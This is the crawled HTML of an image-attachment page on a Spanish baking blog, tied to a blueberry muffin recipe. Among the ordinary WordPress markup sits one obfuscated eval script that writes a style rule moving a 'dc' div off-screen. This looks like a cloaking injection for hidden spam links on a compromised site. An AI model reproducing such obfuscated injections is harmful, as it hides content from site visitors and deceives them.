

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://secretosdepasteleria.com/muffins-de-arandanos/2-16/
body_size: 10671
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://secretosdepasteleria.com/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/html5.js"></script>
	<![endif]-->
<title>2</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://secretosdepasteleria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://secretosdepasteleria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; 2 Comments Feed" href="https://secretosdepasteleria.com/muffins-de-arandanos/2-16/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/secretosdepasteleria.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://secretosdepasteleria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='zuki-flex-slider-style-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/flex-slider/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zuki-fonts-css' href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%2C700%2C400italic%7CKarla%3A400%2C400italic%2C700%2C700italic%26subset%3Dlatin%2Clatin-ext&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/assets/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='zuki-style-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/style.css?ver=20140630' type='text/css' media='all' />
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/jquery.fitvids.js?ver=1.1" id="zuki-fitvids-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/flex-slider/jquery.flexslider-min.js?ver=6.8.3" id="zuki-flex-slider-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/functions.js?ver=20140426" id="zuki-script-js"></script>
<link rel="https://api.w.org/" href="https://secretosdepasteleria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://secretosdepasteleria.com/wp-json/wp/v2/media/2036" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://secretosdepasteleria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://secretosdepasteleria.com/?p=2036' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://secretosdepasteleria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecretosdepasteleria.com%2Fmuffins-de-arandanos%2F2-16%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://secretosdepasteleria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecretosdepasteleria.com%2Fmuffins-de-arandanos%2F2-16%2F&#038;format=xml" />
	<style type="text/css">
		.widget-area p.summary a,
		.entry-content p a,
		.entry-content li a,
		.page .entry-content p a,
		blockquote cite a,
		.textwidget a,
		#comments .comment-text a,
		.authorbox p.author-description a {color: ;}
		.widget_zuki_recentposts_color .bg-wrap {background: ;}
		.archive-menu-content {background: ;}
	</style>
			<style type="text/css" id="zuki-header-css">
			#site-title h1 {

		}
		</style>
	<link rel="icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-270x270.png" />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2036 attachmentid-2036 attachment-jpeg wp-theme-zuki2">

	<div id="container">

		<header id="masthead" class="cf" role="banner">

			
			<div id="site-title">
							<div id="site-header">
					<a href="https://secretosdepasteleria.com/" rel="home"><img src="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo-capsalera-blog-1.png" width="400" height="141" alt=""></a>
				</div><!-- end #site-header -->
							<h1><a href="https://secretosdepasteleria.com/" title=""></a></h1>
							<h2 class="site-description">Descubre la auténtica pastelería con todos los detalles y procesos de elaboración.</h2>
						</div><!-- end #site-title -->

			<a href="#menuopen" id="mobile-menu-toggle"><span>Menu</span></a>

			<div id="mobile-menu-wrap" class="cf">
								<nav id="site-nav" class="cf">
					<ul id="menu-menu-principal" class="nav-menu"><li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2464"><a href="https://secretosdepasteleria.com/">Inicio</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://secretosdepasteleria.com/recetas-de-pasteleria/">Recetas</a></li>
<li id="menu-item-2446" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2446"><a href="https://secretosdepasteleria.com/blog/">Blog</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://secretosdepasteleria.com/sobre-mi/">Sobre mí</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://secretosdepasteleria.com/contacto/">Contacto</a></li>
</ul>				</nav><!-- end #site-nav -->
				<a href="#menuclose" id="mobile-menu-close"><span>Close Menu</span></a>
			</div><!-- end #mobile-menu-wrap -->

			
		</header><!-- end #masthead -->

<div id="main-wrap">
<script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script><div class="dc"> </div>
	<div id="primary" class="site-content cf" role="main">
	<h3 class="blog-title">Images</h3>

	<article id="post-2036" class="post-2036 attachment type-attachment status-inherit hentry">

		<header class="entry-header">
				<div class="entry-date">
					<a href="https://secretosdepasteleria.com/muffins-de-arandanos/2-16/">July 10, 2014</a>
				</div><!-- end .entry-date -->
				<div class="full-size-link"><a href="https://secretosdepasteleria.com/wp-content/uploads/2014/07/21.jpg">1500 &times; 1125</a></div>
							<h1 class="entry-title">2</a></h1>
		</header><!--end .entry-header -->

		<div class="entry-wrap">
		<div class="entry-content">
			<div class="attachment">
						<a href="https://secretosdepasteleria.com/muffins-de-arandanos/3-12/" title="2"><img width="1180" height="885" src="https://secretosdepasteleria.com/wp-content/uploads/2014/07/21.jpg" class="attachment-1180x1180 size-1180x1180" alt="" decoding="async" fetchpriority="high" srcset="https://secretosdepasteleria.com/wp-content/uploads/2014/07/21.jpg 1500w, https://secretosdepasteleria.com/wp-content/uploads/2014/07/21-300x225.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2014/07/21-1024x768.jpg 1024w" sizes="(max-width: 1180px) 100vw, 1180px" /></a>

						
			</div><!-- .attachment -->
		</div><!-- .entry-content -->
	</div><!-- end .entry-wrap -->

	</article><!-- #post-2036 -->

	
	<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/muffins-de-arandanos/2-16/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://secretosdepasteleria.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2036' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

	<div class="nav-wrap cf">
		<nav id="nav-single" class="cf">
			<div class="nav-next"><a href='https://secretosdepasteleria.com/muffins-de-arandanos/3-12/'><span>Next Image</span></a></div>
			<div class="nav-previous"><a href='https://secretosdepasteleria.com/muffins-de-arandanos/1-16/'><span>Previous Image</span></a></div>
		</nav><!-- #nav-single -->
	</div><!-- end .nav-wrap -->

</div><!-- end #primary -->

<div id="blog-sidebar" class="default-sidebar widget-area" role="complementary">
	<aside id="search-7" class="widget widget_search"><h3 class="widget-title">Buscar</h3>
<form method="get" id="searchform" class="searchform" action="https://secretosdepasteleria.com/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" id="s" placeholder="Type to search&hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
</form></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Recetas especiales</h3><div class="menu-recetas-especiales-container"><ul id="menu-recetas-especiales" class="menu"><li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-gluten/">Sin gluten</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2535"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-lactosa/">Sin lactosa</a></li>
<li id="menu-item-2533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2533"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-azucar-anadido/">Sin azúcar añadido</a></li>
<li id="menu-item-2532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2532"><a href="https://secretosdepasteleria.com/category/recetas-especiales/baja-en-grasas/">Baja en grasas</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2536"><a href="https://secretosdepasteleria.com/category/recetas-especiales/vegana/">Vegana</a></li>
<li id="menu-item-2531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2531"><a href="https://secretosdepasteleria.com/category/recetas-especiales/alta-en-proteinas/">Alta en proteínas</a></li>
</ul></div></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Entradas al blog</h3>
			<ul>
					<li><a href='https://secretosdepasteleria.com/2026/01/'>January 2026</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/12/'>December 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/11/'>November 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/10/'>October 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/09/'>September 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/08/'>August 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/07/'>July 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/06/'>June 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/05/'>May 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/04/'>April 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/03/'>March 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/02/'>February 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/01/'>January 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/12/'>December 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/11/'>November 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/09/'>September 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/07/'>July 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/12/'>December 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/02/'>February 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/01/'>January 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2020/12/'>December 2020</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/07/'>July 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/03/'>March 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/02/'>February 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/10/'>October 2015</a></li>
